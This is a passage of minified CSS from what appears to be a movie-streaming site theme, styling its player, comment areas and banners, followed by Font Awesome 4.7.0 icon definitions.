!important;display:flex;font-size:20px;font-weight:500;height:54px;justify-content:center;width:100%;cursor:pointer;border-radius:5px;padding:10px;margin-bottom:20px;margin-top:15px;position:relative;z-index:2}.ek-lock-form-submit:hover{background-color:#242424 !important}.ek-lock-register{margin-top:20px;border-top:1px solid #343c3c;width:100%;padding:20px 12px 0}.text-dark{color:#222 !important;line-height:2.7;font-weight:900;font-size:2rem}.special-button{font-weight:600 !important;background-color:#343434!important;font-size:21px;border-radius:.25rem !important;margin-bottom:30px !important;padding:20px !important}.special-button:hover{font-weight:700;background-color:#222 !important}#online-cf{position:relative;width:100%;height:0;padding-bottom:56.25%;display:inline-block}#overlayek{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px)}#premium-banner{position:relative;top:0;width:100%;padding:15px 20px;background:rgba(0,0,0,.8);color:#fff;font-size:16px;border-radius:8px;display:flex;align-items:center;justify-content:space-between;z-index:9999;box-shadow:0 4px 6px rgba(0,0,0,.1);margin-bottom:10px}.premium-text{flex:1;margin-right:20px;font-size:16px}.register-adbutton{text-decoration:none;border:3px solid #fe1818;background:0 0;color:#fff;padding:10px 20px;font-size:16px;font-weight:700;border-radius:5px;transition:background .3s;cursor:pointer}.register-adbutton:hover{background:#fe1818}#moviebg span{position:absolute;color:#fff;z-index:1;font-weight:700;padding:5px}.ratingek{top:0;left:0;font-size:16px;border:solid 4px #222;border-radius:2px;background:#000}.ratingek i{color:#f7d80b}.votesek{top:0;right:0;font-size:16px;border:solid 4px #222;border-radius:2px;background:#000;line-height:1.2}.ekvotes2{padding:5px;text-align:center;font-size:10px;color:rgba(250,250,250,.8)}.poster .ekrep strong{display:block;text-align:center;font-size:18px;position:relative}.poster span{float:left;width:100%;color:#fff;font-weight:500;background:#3d3d3d;background:linear-gradient(0deg,rgba(33,33,33,1) 0%,rgba(61,61,61,1) 100%)}.ekvotes strong{padding:5px !important;text-align:center;font-size:10px !important;color:rgba(250,250,250,.8) !important}.descvod h2{font-weight:800;color:#fff}.searchpcd{flex:100% !important;max-width:100% !important}#searchmypc{padding:20px;background-color:#212026;box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}.postermain{border-radius:5px;margin-bottom:10px;border:5px solid #de1212}#searchvod{color:#de1212}section>.Top>.Title{text-transform:uppercase}article>.Top{border-bottom:solid 1px rgba(255,255,255,.08);color:#fff;margin:0 auto;text-align:center}article>.Description{margin-top:50px}.rowzo{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;border-bottom:solid 1px rgba(255,255,255,.08);margin-bottom:1.75em;box-sizing:border-box;flex-wrap:wrap;align-content:center;justify-content:center;align-items:center}.columnzo{flex:50%;text-align:center}.columnzo strong{color:#de1212}#titles{text-transform:uppercase;color:#de1212}.zovod{font-size:1.6rem !important;font-weight:700;padding:20px}.descvod{background-color:#212026;box-shadow:inset 0 0 70px rgb(0 0 0/30%),0 0 20px rgb(0 0 0/50%);margin-bottom:1.875rem;border-radius:6px;margin:0 0 30px;display:inline-block;width:100%}.descvod .vod-title{text-align:center;line-height:1.8rem;padding:1rem;font-size:1.125rem;border-bottom:1px solid transparent;border-radius:6px 6px 0 0;background-color:#19181d;color:#fff}.vod-review{padding:1rem}.vod-review h3{color:#fff}.vod-review p{color:#fff;font-size:16px}.vod-review a{color:#de1212;font-size:16px}.TpRwCont i{color:#de1212}.zorow{display:flex}.zocolumn{flex:50%}section>.Top.AAIco-playlist_play:before,article>.Top.AAIco-playlist_play:before{display:none}.Info a{background-color:#de1212;border-radius:50px;padding:0 5px}.buttons-vod{margin-top:10px}.AAIco-chat{display:none !important}.OptionBx{opacity:.8}.OptionBx p{font-size:.825rem}.OptionBx.on{background:#de1212;opacity:.8}.OptionBx.on span{color:#2a292f;opacity:1}.OptionBx.on .Button .versionvod{background:#de1212 !important}.AAIco-playlist_play .Title{width:100%;line-height:1.8rem;padding:1rem !important;border-bottom:1px solid transparent;border-radius:6px 6px 0 0;background-color:#19181d;color:#fff}.SeasonBx{border-radius:0 0 6px 6px;box-shadow:inset 0 0 70px rgb(0 0 0/30%),0 0 20px rgb(0 0 0/50%);border-bottom-color:#26252a}.zoplayer{float:left;width:100%;padding:0;position:relative;padding-bottom:50px;margin-top:20px;z-index:9 !important}.zoplayer .playbox{display:block!important;overflow:hidden;width:100%;position:relative;background:#000;padding-bottom:30%;padding-top:25%;cursor:pointer;box-shadow:inset 0 0 70px rgb(0 0 0/30%),0 0 20px rgb(0 0 0/50%);border-radius:6px}.zoplayer .playbox span.version{position:absolute;z-index:1;top:15px;left:15px;padding:5px 10px;font-size:16px;font-weight:700;border-radius:3px;background:linear-gradient(#fff 50%,red 50%);color:#000;font-weight:700}.zoplayer .playbox span.quality{position:absolute;z-index:1;top:15px;right:15px;padding:5px 10px;font-size:16px;font-weight:700;border-radius:3px;background:#de1212;color:#fff}.zoplayer .playbox span.playbtm{position:absolute;width:60px;height:60px;top:50%;left:50%;margin-top:-30px;margin-left:-30px;z-index:1}.zoplayer .playbox span.playbtm img{width:100%;height:auto;opacity:.5;transition:.3s}.zoplayer .playbox:hover>span.playbtm img{opacity:1}.zoplayer .playbox img.cover{position:absolute;-webkit-filter:blur(0) brightness(1);width:100%;bottom:0;left:0}.zoplayer .playbox img.cover:hover{-webkit-filter:blur(1px) brightness(.87)}.zoplayer .playbox section{position:absolute;width:100%;bottom:0;left:0}.zoplayer .playbox section .progressbar{float:left;width:96%;margin:0 2%;height:5px;background-color:rgba(255,255,255,.28);position:relative}.zoplayer .playbox section .progressbar:before{position:absolute;content:"";width:25%;height:5px;top:0;left:0}.zoplayer .playbox section .controls{float:left;width:100%;margin:0;background-color:transparent;background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.9));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.9));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.9));background-repeat:repeat-x;color:#fff;padding:0;-webkit-box-shadow:0 9px 10px -5px #000;box-shadow:0 9px 10px -5px #000;text-shadow:-1px 0 3px #000;overflow:hidden;margin-bottom:-40px;transition:.3s}.zoplayer .playbox:hover>section .controls{margin-bottom:0}.zoplayer .playbox section .controls .box{float:left;width:98%;margin:0 1%;line-height:40px}.zoplayer .playbox section .controls .box small{font-size:12px;letter-spacing:.7px;font-weight:500;opacity:.5}.zoplayer .playbox section .controls .box i{color:rgba(255,255,255,.8);font-size:20px;padding:10px;float:left}.zoplayer .playbox section .controls .box i.right{float:right}.zoplayer .playbox section .controls .box i:hover{color:#fff}.zoplayer.bigger{padding:0}.comments-vod{padding:0;background:#212026;font-family:sans-serif!important;box-shadow:inset 0 0 70px rgb(0 0 0/30%),0 0 20px rgb(0 0 0/50%);border-radius:6px;margin:0 0 30px;display:inline-block}.comment-row{padding:20px;border-bottom:solid 1px rgba(255,255,255,.08);width:100%;display:table}.comment-row .profile-img{width:50px !important;height:50px !important;float:left !important;border-radius:50px !important;padding:20px 0 0}.comment-row .profile-img i{font-size:50px;color:#de1212}.comment-row .user-wrapper{width:80%;line-height:1.2;float:left;padding-left:15px}.comment-row .username{float:left;color:#de1212;font-weight:700;font-size:13px}.clear{clear:both}.sub{width:92%!important;float:right!important}.comment-row .user-comment{font-size:14px!important;font-weight:500;color:#fff;margin-top:6px;font-family:sans-serif!important}.share-facebook{display:none}.share-facebook label{font-weight:500}.like-reply{font-size:13px!important;cursor:pointer}.time{color:gray!important;margin-left:0!important;margin-top:9px!important;font-weight:500!important}.like-reply a{font-weight:500!important;color:rgba(250,250,250,.5) !important}.comment-wrapper .vod-title{text-align:center;line-height:1.8rem;padding:1rem;font-size:1.125rem;border-bottom:1px solid transparent;border-radius:6px 6px 0 0;background-color:#19181d;color:#fff}.comment-wrapper .comment-area{height:150px;margin-top:30px;margin-bottom:25px;text-align:center}.comment-wrapper .comment-area{height:inherit!important}.comment-wrapper .comment-input{border:1px solid #de1212;padding:0 15px 20px;outline:none;font-size:1rem;min-height:60px;width:95%;margin:15px auto;background:#212026}.comment-wrapper .comment-input{color:#777 !important}.comment-wrapper .commbt{width:97.5%;height:50px}.comment-wrapper .comment-button{width:140px;line-height:22px;margin:0;text-align:center;float:right!important;padding-top:7px!important;padding-bottom:7px!important;color:#fff;font-size:1rem;font-weight:700}.row-desktop{margin-left:-15px;margin-right:-15px}.allow-comments-login{padding:10px 0 20px;font-size:15px;color:#fff;border-bottom:solid 1px rgba(255,255,255,.08)}.comments-register{display:block;margin-top:30px;margin-left:auto;margin-right:auto;text-align:center}.like-reply i{padding:5px;color:#1877f2}#likecount{color:#1877f2;font-weight:700}.loadmore{text-align:center;font-weight:700;margin:0 auto;display:block;margin-top:20px}.commentnow{display:block;margin-bottom:35px;color:#fff;font-size:16px;font-weight:600;border-bottom:solid 1px;border-color:rgba(255,255,255,.08);padding:20px}.commentnow a{color:#de1212}@media only screen and (max-width:700px){.comment-row .user-comment{font-size:.7em;margin-top:4px}.row-mobile{margin-left:-15px;margin-right:-15px}.row-desktop{margin-left:0;margin-right:0}.loadmore{font-size:.8em !important}.comment-wrapper .comment-button{font-size:.8em}}#controls{width:100%;position:absolute;bottom:0!important;font-size:130%;background:#000 !important}@media screen and (max-width:600px){.zocolumn{width:100%}}.columnzo h1{font-size:2.6rem;line-height:1.1;margin-bottom:.5rem;margin-top:3rem;color:#fff}.columnzo h2{font-size:1.5rem;font-weight:300;line-height:1.5;color:rgba(255,255,255,.5)}.columnzo h3{font-size:1.3rem;font-weight:300;line-height:1.5;color:#fff}@media only screen and (min-width:400px) and (max-width:549px),only screen and (min-width:350px) and (max-width:399px),only screen and (max-width:349px){.columnzo h1{font-size:1.3rem}.columnzo h2{font-size:1.1rem}.zovod{font-size:.9rem !important;padding:12px}}@media only screen and (min-width:550px) and (max-width:949px){.columnzo h1{font-size:1.6rem}.columnzo h2{font-size:1rem}.zovod{font-size:.8rem !important;padding:10px}}@media screen and (max-width:600px){.rowzo{flex-direction:column}.columnzo{text-align:center}.mobileorder{order:1}.noorder{order:2}}
a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color:#de1212}.Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color:#de1212}.widget_nav_menu>div>ul>li[class*=current],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color:#de1212}.menu-item-has-children>a:after,.SrtdBy:after{border-top-color:#de1212}@media screen and (max-width:62em){.Menu{border-top-color:#de1212}}@media screen and (min-width:62em){::-webkit-scrollbar-thumb{background-color:#de1212}.menu-item-has-children:hover>.sub-menu{border-top-color:#de1212}.menu-item-has-children:after{border-bottom-color:#de1212}}::selection{background-color:#de1212;color:#fff}::-moz-selection{background-color:#de1212;color:#fff}body{background-color:#1a191f}body{color:#818083}a,.ShareList.Count .numbr{color:#fff}.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color:#fff}.Header:after{background-color:#000}.BdGradient .Header:after{background:linear-gradient(to bottom,#000 0%,rgba(0,0,0,0) 100%)}.Menu a,.SearchBtn{color:#fff}.MenuBtn i{background-color:#fff}.Menu li:hover a{color:#fff}@media screen and (min-width:62em){.Menu [class*=current]>a,.Header .Menu>ul>li:hover>a{color:#fff}}.Menu li:before,.menu li:before{color:#de1212}.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color:#1a191f}@media screen and (max-width:62em){.Menu{background-color:#1a191f}}@media screen and (min-width:62em){.sub-menu{background-color:#1a191f}}.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color:#818083}.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color:#fff !important}@media screen and (max-width:62em){.Menu a{color:#fff}}.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color:#fff !important}@media screen and (max-width:62em){.Menu li:hover a{color:#fff}}.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,#1a191f 100%)}.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color:#e0e0e0}.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color:#e0e0e0}.MovieListSldCn .TPost.A{color:#e0e0e0}.Button,a.Button,a.Button:hover,button,input[type=button],input[type=reset],input[type=submit],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color:#de1212}.ShareList>li>a{border-color:#de1212}.Button:hover,.Button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.BuyNow>a:hover{background-color:#de1212}.Button,a.Button,button,input[type=button],input[type=reset],input[type=submit],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color:#fff}.Button:hover,.Button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.BuyNow>a:hover{color:#fff}input,textarea,select,.Form-Select label,.OptionBx p{background-color:#2a292f}input,textarea,select,.Form-Select label,.OptionBx p{color:#fff}aside .Wdgt{background-color:#212026}aside .Wdgt>.Title{background-color:#19181d}aside .Wdgt>.Title{color:#fff}aside .Wdgt{color:#818083}aside .Wdgt a{color:#fff}aside .Wdgt a:hover{color:#de1212}thead tr{background-color:#de1212}thead tr{color:#fff}td{background-color:#26252a}.SeasonBx{border-bottom-color:#26252a}tr:hover>td,tr.Viewed td{background-color:#313036}td{color:#818083}td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color:#fff}td a:hover{color:#de1212}.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color:#313036}@media screen and (max-width:62em){.Menu>ul>li{border-bottom-color:#313036}.Menu .sub-menu a{background-color:#313036}}.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*=current]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*=current],.tagcloud a:hover{background-color:#de1212}@media screen and (max-width:62em){.Menu .sub-menu a:hover{background-color:#de1212}}.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color:#fff !important}@media screen and (max-width:62em){.Menu .sub-menu a{color:#fff !important}}.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*=current]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*=current],.tagcloud a:hover{color:#fff !important}@media screen and (max-width:62em){.Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color:#fff !important}}.Footer .Top{background-color:#151419}.Footer .Top{color:#818083}.Footer .Top a{color:#fff}.Footer .Top a:hover{color:#de1212}.Footer .Bot{background-color:#1a191f}.Footer .Bot{color:#818083}.Footer .Bot a{color:#fff}.Footer .Bot a:hover{color:#de1212}.Search input[type=text]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}.Search input[type=text]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}.Button,a.Button,button,input[type=button],input[type=reset],input[type=submit],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*=current]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}.Button:hover,.Button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.BuyNow>a:hover{box-shadow:none}.TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}.widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}@media screen and (max-width:62em){.sub-menu{box-shadow:none}}
/*! *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License) */
@font-face{font-family:'FontAwesome';src:url(//player-cda.pl/wp-content/themes/toroflix/public/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//player-cda.pl/wp-content/themes/toroflix/public/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//player-cda.pl/wp-content/themes/toroflix/public/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//player-cda.pl/wp-content/themes/toroflix/public/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//player-cda.pl/wp-content/themes/toroflix/public/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//player-cda.pl/wp-content/themes/toroflix/public/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-